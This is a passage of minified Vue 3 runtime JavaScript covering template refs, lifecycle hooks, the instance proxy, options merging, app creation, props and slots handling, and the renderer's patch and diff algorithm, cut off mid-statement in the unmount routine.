/*! #__NO_SIDE_EFFECTS__ */function Qt(e,t){return h(e)?(()=>l({name:e.name},t,{setup:e}))():e}function en(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function tn(e,n,r,o,s=!1){if(d(e))return void e.forEach((e,t)=>tn(e,n&&(d(n)?n[t]:n),r,o,s));if(nn(o)&&!s)return void(512&o.shapeFlag&&o.type.__asyncResolved&&o.component.subTree.component&&tn(e,n,r,o.component.subTree));const i=4&o.shapeFlag?mo(o.component):o.el,l=s?null:i,{i:c,r:f}=e,p=n&&n.r,g=c.refs===t?c.refs={}:c.refs,m=c.setupState,y=ft(m),b=m===t?()=>!1:e=>u(y,e);if(null!=p&&p!==f&&(v(p)?(g[p]=null,b(p)&&(m[p]=null)):vt(p)&&(p.value=null)),h(f))Rt(f,c,12,[l,g]);else{const t=v(f),n=vt(f);if(t||n){const o=()=>{if(e.f){const n=t?b(f)?m[f]:g[f]:f.value;s?d(n)&&a(n,i):d(n)?n.includes(i)||n.push(i):t?(g[f]=[i],b(f)&&(m[f]=g[f])):(f.value=[i],e.k&&(g[e.k]=f.value))}else t?(g[f]=l,b(f)&&(m[f]=l)):n&&(f.value=l,e.k&&(g[e.k]=l))};l?(o.id=-1,ar(o,r)):o()}}}N().requestIdleCallback,N().cancelIdleCallback;const nn=e=>!!e.type.__asyncLoader,rn=e=>e.type.__isKeepAlive;function on(e,t){ln(e,"a",t)}function sn(e,t){ln(e,"da",t)}function ln(e,t,n=so){const r=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(cn(t,r,n),n){let e=n.parent;for(;e&&e.parent;)rn(e.parent.vnode)&&an(r,t,n,e),e=e.parent}}function an(e,t,n,r){const o=cn(t,e,r,!0);gn(()=>{a(r[t],o)},n)}function cn(e,t,n=so,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...r)=>{he();const o=co(n),s=Tt(t,n,e,r);return o(),ve(),s});return r?o.unshift(s):o.push(s),s}}const un=e=>(t,n=so)=>{po&&"sp"!==e||cn(e,(...e)=>t(...e),n)},dn=un("bm"),fn=un("m"),pn=un("bu"),hn=un("u"),vn=un("bum"),gn=un("um"),mn=un("sp"),yn=un("rtg"),bn=un("rtc");function wn(e,t=so){cn("ec",e,t)}function xn(e,t){return function(e,t,n=!0,r=!1){const o=Wt||so;if(o){const n=o.type;{const e=yo(n,!1);if(e&&(e===t||e===O(t)||e===T(O(t))))return n}const s=Sn(o[e]||n[e],t)||Sn(o.appContext[e],t);return!s&&r?n:s}}("components",e,!0,t)||e}const _n=Symbol.for("v-ndc");function Sn(e,t){return e&&(e[t]||e[O(t)]||e[T(O(t))])}function kn(e,t,n,r){let o;const s=n,i=d(e);if(i||v(e)){let n=!1,r=!1;i&&at(e)&&(n=!ut(e),r=ct(e),e=Re(e)),o=new Array(e.length);for(let i=0,l=e.length;i<l;i++)o[i]=t(n?r?ht(pt(e[i])):pt(e[i]):e[i],i,void 0,s)}else if("number"==typeof e){o=new Array(e);for(let n=0;n<e;n++)o[n]=t(n+1,n,void 0,s)}else if(m(e))if(e[Symbol.iterator])o=Array.from(e,(e,n)=>t(e,n,void 0,s));else{const n=Object.keys(e);o=new Array(n.length);for(let r=0,i=n.length;r<i;r++){const i=n[r];o[r]=t(e[i],i,r,s)}}else o=[];return o}const En=e=>e?fo(e)?mo(e):En(e.parent):null,On=l(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>En(e.parent),$root:e=>En(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Dn(e),$forceUpdate:e=>e.f||(e.f=()=>{Mt(e.update)}),$nextTick:e=>e.n||(e.n=It.bind(e.proxy)),$watch:e=>br.bind(e)}),Cn=(e,n)=>e!==t&&!e.__isScriptSetup&&u(e,n),Rn={get({_:e},n){if("__v_skip"===n)return!0;const{ctx:r,setupState:o,data:s,props:i,accessCache:l,type:a,appContext:c}=e;let d;if("$"!==n[0]){const a=l[n];if(void 0!==a)switch(a){case 1:return o[n];case 2:return s[n];case 4:return r[n];case 3:return i[n]}else{if(Cn(o,n))return l[n]=1,o[n];if(s!==t&&u(s,n))return l[n]=2,s[n];if((d=e.propsOptions[0])&&u(d,n))return l[n]=3,i[n];if(r!==t&&u(r,n))return l[n]=4,r[n];An&&(l[n]=0)}}const f=On[n];let p,h;return f?("$attrs"===n&&Ee(e.attrs,0,""),f(e)):(p=a.__cssModules)&&(p=p[n])?p:r!==t&&u(r,n)?(l[n]=4,r[n]):(h=c.config.globalProperties,u(h,n)?h[n]:void 0)},set({_:e},n,r){const{data:o,setupState:s,ctx:i}=e;return Cn(s,n)?(s[n]=r,!0):o!==t&&u(o,n)?(o[n]=r,!0):!u(e.props,n)&&(("$"!==n[0]||!(n.slice(1)in e))&&(i[n]=r,!0))},has({_:{data:e,setupState:n,accessCache:r,ctx:o,appContext:s,propsOptions:i}},l){let a;return!!r[l]||e!==t&&u(e,l)||Cn(n,l)||(a=i[0])&&u(a,l)||u(o,l)||u(On,l)||u(s.config.globalProperties,l)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:u(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Tn(e){return d(e)?e.reduce((e,t)=>(e[t]=null,e),{}):e}let An=!0;function jn(e){const t=Dn(e),n=e.proxy,o=e.ctx;An=!1,t.beforeCreate&&Pn(t.beforeCreate,e,"bc");const{data:s,computed:i,methods:l,watch:a,provide:c,inject:u,created:f,beforeMount:p,mounted:v,beforeUpdate:g,updated:y,activated:b,deactivated:w,beforeDestroy:x,beforeUnmount:_,destroyed:S,unmounted:k,render:E,renderTracked:O,renderTriggered:C,errorCaptured:R,serverPrefetch:T,expose:A,inheritAttrs:j,components:P,directives:L,filters:D}=t;if(u&&function(e,t){d(e)&&(e=In(e));for(const n in e){const r=e[n];let o;o=m(r)?"default"in r?Kn(r.from||n,r.default,!0):Kn(r.from||n):Kn(r),vt(o)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>o.value,set:e=>o.value=e}):t[n]=o}}(u,o,null),l)for(const r in l){const e=l[r];h(e)&&(o[r]=e.bind(n))}if(s){const t=s.call(n,n);m(t)&&(e.data=ot(t))}if(An=!0,i)for(const d in i){const e=i[d],t=h(e)?e.bind(n,n):h(e.get)?e.get.bind(n,n):r,s=!h(e)&&h(e.set)?e.set.bind(n):r,l=bo({get:t,set:s});Object.defineProperty(o,d,{enumerable:!0,configurable:!0,get:()=>l.value,set:e=>l.value=e})}if(a)for(const r in a)Ln(a[r],o,n,r);if(c){const e=h(c)?c.call(n):c;Reflect.ownKeys(e).forEach(t=>{Hn(t,e[t])})}function B(e,t){d(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(f&&Pn(f,e,"c"),B(dn,p),B(fn,v),B(pn,g),B(hn,y),B(on,b),B(sn,w),B(wn,R),B(bn,O),B(yn,C),B(vn,_),B(gn,k),B(mn,T),d(A))if(A.length){const t=e.exposed||(e.exposed={});A.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t,enumerable:!0})})}else e.exposed||(e.exposed={});E&&e.render===r&&(e.render=E),null!=j&&(e.inheritAttrs=j),P&&(e.components=P),L&&(e.directives=L),T&&en(e)}function Pn(e,t,n){Tt(d(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function Ln(e,t,n,r){let o=r.includes(".")?wr(n,r):()=>n[r];if(v(e)){const n=t[e];h(n)&&mr(o,n)}else if(h(e))mr(o,e.bind(n));else if(m(e))if(d(e))e.forEach(e=>Ln(e,t,n,r));else{const r=h(e.handler)?e.handler.bind(n):t[e.handler];h(r)&&mr(o,r,e)}}function Dn(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,l=s.get(t);let a;return l?a=l:o.length||n||r?(a={},o.length&&o.forEach(e=>Bn(a,e,i,!0)),Bn(a,t,i)):a=t,m(t)&&s.set(t,a),a}function Bn(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&Bn(e,s,n,!0),o&&o.forEach(t=>Bn(e,t,n,!0));for(const i in t)if(r&&"expose"===i);else{const r=Nn[i]||n&&n[i];e[i]=r?r(e[i],t[i]):t[i]}return e}const Nn={data:Fn,props:$n,emits:$n,methods:Un,computed:Un,beforeCreate:Mn,created:Mn,beforeMount:Mn,mounted:Mn,beforeUpdate:Mn,updated:Mn,beforeDestroy:Mn,beforeUnmount:Mn,destroyed:Mn,unmounted:Mn,activated:Mn,deactivated:Mn,errorCaptured:Mn,serverPrefetch:Mn,components:Un,directives:Un,watch:function(e,t){if(!e)return t;if(!t)return e;const n=l(Object.create(null),e);for(const r in t)n[r]=Mn(e[r],t[r]);return n},provide:Fn,inject:function(e,t){return Un(In(e),In(t))}};function Fn(e,t){return t?e?function(){return l(h(e)?e.call(this,this):e,h(t)?t.call(this,this):t)}:t:e}function In(e){if(d(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Mn(e,t){return e?[...new Set([].concat(e,t))]:t}function Un(e,t){return e?l(Object.create(null),e,t):t}function $n(e,t){return e?d(e)&&d(t)?[...new Set([...e,...t])]:l(Object.create(null),Tn(e),Tn(null!=t?t:{})):t}function Vn(){return{app:null,config:{isNativeTag:o,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let zn=0;function qn(e,t){return function(t,n=null){h(t)||(t=l({},t)),null==n||m(n)||(n=null);const r=Vn(),o=new WeakSet,s=[];let i=!1;const a=r.app={_uid:zn++,_component:t,_props:n,_container:null,_context:r,_instance:null,version:xo,get config(){return r.config},set config(e){},use:(e,...t)=>(o.has(e)||(e&&h(e.install)?(o.add(e),e.install(a,...t)):h(e)&&(o.add(e),e(a,...t))),a),mixin:e=>(r.mixins.includes(e)||r.mixins.push(e),a),component:(e,t)=>t?(r.components[e]=t,a):r.components[e],directive:(e,t)=>t?(r.directives[e]=t,a):r.directives[e],mount(o,s,l){if(!i){const s=a._ceVNode||Kr(t,n);return s.appContext=r,!0===l?l="svg":!1===l&&(l=void 0),e(s,o,l),i=!0,a._container=o,o.__vue_app__=a,mo(s.component)}},onUnmount(e){s.push(e)},unmount(){i&&(Tt(s,a._instance,16),e(null,a._container),delete a._container.__vue_app__)},provide:(e,t)=>(r.provides[e]=t,a),runWithContext(e){const t=Wn;Wn=a;try{return e()}finally{Wn=t}}};return a}}let Wn=null;function Hn(e,t){if(so){let n=so.provides;const r=so.parent&&so.parent.provides;r===n&&(n=so.provides=Object.create(r)),n[e]=t}else;}function Kn(e,t,n=!1){const r=io();if(r||Wn){let o=Wn?Wn._context.provides:r?null==r.parent||r.ce?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(o&&e in o)return o[e];if(arguments.length>1)return n&&h(t)?t.call(r&&r.proxy):t}}const Xn={},Jn=()=>Object.create(Xn),Gn=e=>Object.getPrototypeOf(e)===Xn;function Yn(e,n,r,o){const[s,i]=e.propsOptions;let l,a=!1;if(n)for(let t in n){if(S(t))continue;const c=n[t];let d;s&&u(s,d=O(t))?i&&i.includes(d)?(l||(l={}))[d]=c:r[d]=c:kr(e.emitsOptions,t)||t in o&&c===o[t]||(o[t]=c,a=!0)}if(i){const n=ft(r),o=l||t;for(let t=0;t<i.length;t++){const l=i[t];r[l]=Zn(s,n,l,o[l],e,!u(o,l))}}return a}function Zn(e,t,n,r,o,s){const i=e[n];if(null!=i){const e=u(i,"default");if(e&&void 0===r){const e=i.default;if(i.type!==Function&&!i.skipFactory&&h(e)){const{propsDefaults:s}=o;if(n in s)r=s[n];else{const i=co(o);r=s[n]=e.call(null,t),i()}}else r=e;o.ce&&o.ce._setProp(n,r)}i[0]&&(s&&!e?r=!1:!i[1]||""!==r&&r!==R(n)||(r=!0))}return r}const Qn=new WeakMap;function er(e,r,o=!1){const s=o?Qn:r.propsCache,i=s.get(e);if(i)return i;const a=e.props,c={},f=[];let p=!1;if(!h(e)){const t=e=>{p=!0;const[t,n]=er(e,r,!0);l(c,t),n&&f.push(...n)};!o&&r.mixins.length&&r.mixins.forEach(t),e.extends&&t(e.extends),e.mixins&&e.mixins.forEach(t)}if(!a&&!p)return m(e)&&s.set(e,n),n;if(d(a))for(let n=0;n<a.length;n++){const e=O(a[n]);tr(e)&&(c[e]=t)}else if(a)for(const t in a){const e=O(t);if(tr(e)){const n=a[t],r=c[e]=d(n)||h(n)?{type:n}:l({},n),o=r.type;let s=!1,i=!0;if(d(o))for(let e=0;e<o.length;++e){const t=o[e],n=h(t)&&t.name;if("Boolean"===n){s=!0;break}"String"===n&&(i=!1)}else s=h(o)&&"Boolean"===o.name;r[0]=s,r[1]=i,(s||u(r,"default"))&&f.push(e)}}const v=[c,f];return m(e)&&s.set(e,v),v}function tr(e){return"$"!==e[0]&&!S(e)}const nr=e=>"_"===e||"__"===e||"_ctx"===e||"$stable"===e,rr=e=>d(e)?e.map(Zr):[Zr(e)],or=(e,t,n)=>{if(t._n)return t;const r=Xt((...e)=>rr(t(...e)),n);return r._c=!1,r},sr=(e,t,n)=>{const r=e._ctx;for(const o in e){if(nr(o))continue;const n=e[o];if(h(n))t[o]=or(0,n,r);else if(null!=n){const e=rr(n);t[o]=()=>e}}},ir=(e,t)=>{const n=rr(t);e.slots.default=()=>n},lr=(e,t,n)=>{for(const r in t)!n&&nr(r)||(e[r]=t[r])},ar=function(e,t){t&&t.pendingBranch?d(e)?t.effects.push(...e):t.effects.push(e):(d(n=e)?Lt.push(...n):Dt&&-1===n.id?Dt.splice(Bt+1,0,n):1&n.flags||(Lt.push(n),n.flags|=1),Ut());var n};function cr(e){return function(e){N().__VUE__=!0;const{insert:o,remove:s,patchProp:i,createElement:l,createText:a,createComment:c,setText:f,setElementText:p,parentNode:h,nextSibling:v,setScopeId:g=r,insertStaticContent:m}=e,b=(e,t,n,r=null,o=null,s=null,i=void 0,l=null,a=!!t.dynamicChildren)=>{if(e===t)return;e&&!zr(e,t)&&(r=te(e),X(e,o,s,!0),e=null),-2===t.patchFlag&&(a=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:d}=t;switch(c){case jr:w(e,t,n,r);break;case Pr:x(e,t,n,r);break;case Lr:null==e&&_(t,n,r,i);break;case Ar:I(e,t,n,r,o,s,i,l,a);break;default:1&d?C(e,t,n,r,o,s,i,l,a):6&d?M(e,t,n,r,o,s,i,l,a):(64&d||128&d)&&c.process(e,t,n,r,o,s,i,l,a,oe)}null!=u&&o?tn(u,e&&e.ref,s,t||e,!t):null==u&&e&&null!=e.ref&&tn(e.ref,null,s,e,!0)},w=(e,t,n,r)=>{if(null==e)o(t.el=a(t.children),n,r);else{const n=t.el=e.el;t.children!==e.children&&f(n,t.children)}},x=(e,t,n,r)=>{null==e?o(t.el=c(t.children||""),n,r):t.el=e.el},_=(e,t,n,r)=>{[e.el,e.anchor]=m(e.children,t,n,r,e.el,e.anchor)},k=({el:e,anchor:t},n,r)=>{let s;for(;e&&e!==t;)s=v(e),o(e,n,r),e=s;o(t,n,r)},E=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=v(e),s(e),e=n;s(t)},C=(e,t,n,r,o,s,i,l,a)=>{"svg"===t.type?i="svg":"math"===t.type&&(i="mathml"),null==e?T(t,n,r,o,s,i,l,a):D(e,t,o,s,i,l,a)},T=(e,t,n,r,s,a,c,u)=>{let d,f;const{props:h,shapeFlag:v,transition:g,dirs:m}=e;if(d=e.el=l(e.type,a,h&&h.is,h),8&v?p(d,e.children):16&v&&j(e.children,d,null,r,s,ur(e,a),c,u),m&&Gt(e,null,r,"created"),A(d,e,e.scopeId,c,r),h){for(const e in h)"value"===e||S(e)||i(d,e,null,h[e],a,r);"value"in h&&i(d,"value",null,h.value,a),(f=h.onVnodeBeforeMount)&&no(f,r,e)}m&&Gt(e,null,r,"beforeMount");const y=function(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}(s,g);y&&g.beforeEnter(d),o(d,t,n),((f=h&&h.onVnodeMounted)||y||m)&&ar(()=>{f&&no(f,r,e),y&&g.enter(d),m&&Gt(e,null,r,"mounted")},s)},A=(e,t,n,r,o)=>{if(n&&g(e,n),r)for(let s=0;s<r.length;s++)g(e,r[s]);if(o){let n=o.subTree;if(t===n||Tr(n.type)&&(n.ssContent===t||n.ssFallback===t)){const t=o.vnode;A(e,t,t.scopeId,t.slotScopeIds,o.parent)}}},j=(e,t,n,r,o,s,i,l,a=0)=>{for(let c=a;c<e.length;c++){const a=e[c]=l?Qr(e[c]):Zr(e[c]);b(null,a,t,n,r,o,s,i,l)}},D=(e,n,r,o,s,l,a)=>{const c=n.el=e.el;let{patchFlag:u,dynamicChildren:d,dirs:f}=n;u|=16&e.patchFlag;const h=e.props||t,v=n.props||t;let g;if(r&&dr(r,!1),(g=v.onVnodeBeforeUpdate)&&no(g,r,n,e),f&&Gt(n,e,r,"beforeUpdate"),r&&dr(r,!0),(h.innerHTML&&null==v.innerHTML||h.textContent&&null==v.textContent)&&p(c,""),d?B(e.dynamicChildren,d,c,r,o,ur(n,s),l):a||q(e,n,c,null,r,o,ur(n,s),l,!1),u>0){if(16&u)F(c,h,v,r,s);else if(2&u&&h.class!==v.class&&i(c,"class",null,v.class,s),4&u&&i(c,"style",h.style,v.style,s),8&u){const e=n.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t],o=h[n],l=v[n];l===o&&"value"!==n||i(c,n,o,l,s,r)}}1&u&&e.children!==n.children&&p(c,n.children)}else a||null!=d||F(c,h,v,r,s);((g=v.onVnodeUpdated)||f)&&ar(()=>{g&&no(g,r,n,e),f&&Gt(n,e,r,"updated")},o)},B=(e,t,n,r,o,s,i)=>{for(let l=0;l<t.length;l++){const a=e[l],c=t[l],u=a.el&&(a.type===Ar||!zr(a,c)||198&a.shapeFlag)?h(a.el):n;b(a,c,u,null,r,o,s,i,!0)}},F=(e,n,r,o,s)=>{if(n!==r){if(n!==t)for(const t in n)S(t)||t in r||i(e,t,n[t],null,s,o);for(const t in r){if(S(t))continue;const l=r[t],a=n[t];l!==a&&"value"!==t&&i(e,t,a,l,s,o)}"value"in r&&i(e,"value",n.value,r.value,s)}},I=(e,t,n,r,s,i,l,c,u)=>{const d=t.el=e?e.el:a(""),f=t.anchor=e?e.anchor:a("");let{patchFlag:p,dynamicChildren:h,slotScopeIds:v}=t;v&&(c=c?c.concat(v):v),null==e?(o(d,n,r),o(f,n,r),j(t.children||[],n,f,s,i,l,c,u)):p>0&&64&p&&h&&e.dynamicChildren?(B(e.dynamicChildren,h,n,s,i,l,c),(null!=t.key||s&&t===s.subTree)&&fr(e,t,!0)):q(e,t,n,f,s,i,l,c,u)},M=(e,t,n,r,o,s,i,l,a)=>{t.slotScopeIds=l,null==e?512&t.shapeFlag?o.ctx.activate(t,n,r,i,a):U(t,n,r,o,s,i,a):$(e,t,a)},U=(e,n,r,o,s,i,l)=>{const a=e.component=function(e,n,r){const o=e.type,s=(n?n.appContext:e.appContext)||ro,i={uid:oo++,vnode:e,type:o,parent:n,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Y(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:n?n.provides:Object.create(s.provides),ids:n?n.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:er(o,s),emitsOptions:Sr(o,s),emit:null,emitted:null,propsDefaults:t,inheritAttrs:o.inheritAttrs,ctx:t,data:t,props:t,attrs:t,slots:t,refs:t,setupState:t,setupContext:null,suspense:r,suspenseId:r?r.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};i.ctx={_:i},i.root=n?n.root:i,i.emit=_r.bind(null,i),e.ce&&e.ce(i);return i}(e,o,s);if(rn(e)&&(a.ctx.renderer=oe),function(e,t=!1,n=!1){t&&ao(t);const{props:r,children:o}=e.vnode,s=fo(e);(function(e,t,n,r=!1){const o={},s=Jn();e.propsDefaults=Object.create(null),Yn(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);n?e.props=r?o:st(o):e.type.props?e.props=o:e.props=s,e.attrs=s})(e,r,s,t),((e,t,n)=>{const r=e.slots=Jn();if(32&e.vnode.shapeFlag){const e=t.__;e&&L(r,"__",e,!0);const o=t._;o?(lr(r,t,n),n&&L(r,"_",o,!0)):sr(t,r)}else t&&ir(e,t)})(e,o,n||t);const i=s?function(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Rn);const{setup:r}=n;if(r){he();const n=e.setupContext=r.length>1?function(e){const t=t=>{e.exposed=t||{}};return{attrs:new Proxy(e.attrs,go),slots:e.slots,emit:e.emit,expose:t}}(e):null,o=co(e),s=Rt(r,e,0,[e.props,n]),i=y(s);if(ve(),o(),!i&&!e.sp||nn(e)||en(e),i){if(s.then(uo,uo),t)return s.then(t=>{ho(e,t)}).catch(t=>{At(t,e,0)});e.asyncDep=s}else ho(e,s)}else vo(e)}(e,t):void 0;t&&ao(!1)}(a,!1,l),a.asyncDep){if(s&&s.registerDep(a,V,l),!e.el){const t=a.subTree=Kr(Pr);x(null,t,n,r),e.placeholder=t.el}}else V(a,e,n,r,s,i,l)},$=(e,t,n)=>{const r=t.component=e.component;if(function(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:l,patchFlag:a}=t,c=s.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&a>=0))return!(!o&&!l||l&&l.$stable)||r!==i&&(r?!i||Rr(r,i,c):!!i);if(1024&a)return!0;if(16&a)return r?Rr(r,i,c):!!i;if(8&a){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(i[n]!==r[n]&&!kr(c,n))return!0}}return!1}(e,t,n)){if(r.asyncDep&&!r.asyncResolved)return void z(r,t,n);r.next=t,r.update()}else t.el=e.el,r.vnode=t},V=(e,t,n,r,o,s,i)=>{const l=()=>{if(e.isMounted){let{next:t,bu:n,u:r,parent:a,vnode:c}=e;{const n=pr(e);if(n)return t&&(t.el=c.el,z(e,t,i)),void n.asyncDep.then(()=>{e.isUnmounted||l()})}let u,d=t;dr(e,!1),t?(t.el=c.el,z(e,t,i)):t=c,n&&P(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&no(u,a,t,c),dr(e,!0);const f=Er(e),p=e.subTree;e.subTree=f,b(p,f,h(p.el),te(p),e,o,s),t.el=f.el,null===d&&function({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r!==e)break;(e=t.vnode).el=n,t=t.parent}}(e,f.el),r&&ar(r,o),(u=t.props&&t.props.onVnodeUpdated)&&ar(()=>no(u,a,t,c),o)}else{let i;const{el:l,props:a}=t,{bm:c,m:u,parent:d,root:f,type:p}=e,h=nn(t);dr(e,!1),c&&P(c),!h&&(i=a&&a.onVnodeBeforeMount)&&no(i,d,t),dr(e,!0);{f.ce&&!1!==f.ce._def.shadowRoot&&f.ce._injectChildStyle(p);const i=e.subTree=Er(e);b(null,i,n,r,e,o,s),t.el=i.el}if(u&&ar(u,o),!h&&(i=a&&a.onVnodeMounted)){const e=t;ar(()=>no(i,d,e),o)}(256&t.shapeFlag||d&&nn(d.vnode)&&256&d.vnode.shapeFlag)&&e.a&&ar(e.a,o),e.isMounted=!0,t=n=r=null}};e.scope.on();const a=e.effect=new Q(l);e.scope.off();const c=e.update=a.run.bind(a),u=e.job=a.runIfDirty.bind(a);u.i=e,u.id=e.uid,a.scheduler=()=>Mt(u),dr(e,!0),c()},z=(e,n,r)=>{n.component=e;const o=e.vnode.props;e.vnode=n,e.next=null,function(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,l=ft(o),[a]=e.propsOptions;let c=!1;if(!(r||i>0)||16&i){let r;Yn(e,t,o,s)&&(c=!0);for(const s in l)t&&(u(t,s)||(r=R(s))!==s&&u(t,r))||(a?!n||void 0===n[s]&&void 0===n[r]||(o[s]=Zn(a,l,s,void 0,e,!0)):delete o[s]);if(s!==l)for(const e in s)t&&u(t,e)||(delete s[e],c=!0)}else if(8&i){const n=e.vnode.dynamicProps;for(let r=0;r<n.length;r++){let i=n[r];if(kr(e.emitsOptions,i))continue;const d=t[i];if(a)if(u(s,i))d!==s[i]&&(s[i]=d,c=!0);else{const t=O(i);o[t]=Zn(a,l,t,d,e,!1)}else d!==s[i]&&(s[i]=d,c=!0)}}c&&Oe(e.attrs,"set","")}(e,n.props,o,r),((e,n,r)=>{const{vnode:o,slots:s}=e;let i=!0,l=t;if(32&o.shapeFlag){const e=n._;e?r&&1===e?i=!1:lr(s,n,r):(i=!n.$stable,sr(n,s)),l=n}else n&&(ir(e,n),l={default:1});if(i)for(const t in s)nr(t)||null!=l[t]||delete s[t]})(e,n.children,r),he(),$t(e),ve()},q=(e,t,n,r,o,s,i,l,a=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,d=t.children,{patchFlag:f,shapeFlag:h}=t;if(f>0){if(128&f)return void H(c,d,n,r,o,s,i,l,a);if(256&f)return void W(c,d,n,r,o,s,i,l,a)}8&h?(16&u&&ee(c,o,s),d!==c&&p(n,d)):16&u?16&h?H(c,d,n,r,o,s,i,l,a):ee(c,o,s,!0):(8&u&&p(n,""),16&h&&j(d,n,r,o,s,i,l,a))},W=(e,t,r,o,s,i,l,a,c)=>{t=t||n;const u=(e=e||n).length,d=t.length,f=Math.min(u,d);let p;for(p=0;p<f;p++){const n=t[p]=c?Qr(t[p]):Zr(t[p]);b(e[p],n,r,null,s,i,l,a,c)}u>d?ee(e,s,i,!0,!1,f):j(t,r,o,s,i,l,a,c,f)},H=(e,t,r,o,s,i,l,a,c)=>{let u=0;const d=t.length;let f=e.length-1,p=d-1;for(;u<=f&&u<=p;){const n=e[u],o=t[u]=c?Qr(t[u]):Zr(t[u]);if(!zr(n,o))break;b(n,o,r,null,s,i,l,a,c),u++}for(;u<=f&&u<=p;){const n=e[f],o=t[p]=c?Qr(t[p]):Zr(t[p]);if(!zr(n,o))break;b(n,o,r,null,s,i,l,a,c),f--,p--}if(u>f){if(u<=p){const e=p+1,n=e<d?t[e].el:o;for(;u<=p;)b(null,t[u]=c?Qr(t[u]):Zr(t[u]),r,n,s,i,l,a,c),u++}}else if(u>p)for(;u<=f;)X(e[u],s,i,!0),u++;else{const h=u,v=u,g=new Map;for(u=v;u<=p;u++){const e=t[u]=c?Qr(t[u]):Zr(t[u]);null!=e.key&&g.set(e.key,u)}let m,y=0;const w=p-v+1;let x=!1,_=0;const S=new Array(w);for(u=0;u<w;u++)S[u]=0;for(u=h;u<=f;u++){const n=e[u];if(y>=w){X(n,s,i,!0);continue}let o;if(null!=n.key)o=g.get(n.key);else for(m=v;m<=p;m++)if(0===S[m-v]&&zr(n,t[m])){o=m;break}void 0===o?X(n,s,i,!0):(S[o-v]=u+1,o>=_?_=o:x=!0,b(n,t[o],r,null,s,i,l,a,c),y++)}const k=x?function(e){const t=e.slice(),n=[0];let r,o,s,i,l;const a=e.length;for(r=0;r<a;r++){const a=e[r];if(0!==a){if(o=n[n.length-1],e[o]<a){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)l=s+i>>1,e[n[l]]<a?s=l+1:i=l;a<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}s=n.length,i=n[s-1];for(;s-- >0;)n[s]=i,i=t[i];return n}(S):n;for(m=k.length-1,u=w-1;u>=0;u--){const e=v+u,n=t[e],f=t[e+1],p=e+1<d?f.el||f.placeholder:o;0===S[u]?b(null,n,r,p,s,i,l,a,c):x&&(m<0||u!==k[m]?K(n,r,p,2):m--)}}},K=(e,t,n,r,i=null)=>{const{el:l,type:a,transition:c,children:u,shapeFlag:d}=e;if(6&d)return void K(e.component.subTree,t,n,r);if(128&d)return void e.suspense.move(t,n,r);if(64&d)return void a.move(e,t,n,oe);if(a===Ar){o(l,t,n);for(let e=0;e<u.length;e++)K(u[e],t,n,r);return void o(e.anchor,t,n)}if(a===Lr)return void k(e,t,n);if(2!==r&&1&d&&c)if(0===r)c.beforeEnter(l),o(l,t,n),ar(()=>c.enter(l),i);else{const{leave:r,delayLeave:i,afterLeave:a}=c,u=()=>{e.ctx.isUnmounted?s(l):o(l,t,n)},d=()=>{r(l,()=>{u(),a&&a()})};i?i(l,u,d):d()}else o(l,t,n)},X=(e,t,n,r=!1,o=!1)=>{const{type:s,props:i,ref:l,children:a,dynamicChildren:c,shapeFlag:u,patchFlag:d,dirs:f,cacheIndex:p}=e;if(-2===d&&(o=!1),null!=l&&(he(),tn(l,null,n,e,!0),ve()),null!=p&&(t.renderCache[p]=void 0),256&u)return void t.ctx.deactivate(e);const h=1&u&&f,v=!nn(e);let g;if(v&&(g=i&&i.onVnodeBeforeUnmount)&&no(g,t,e),6&u)Z(e.component,n,r);else{if(128&u)return void 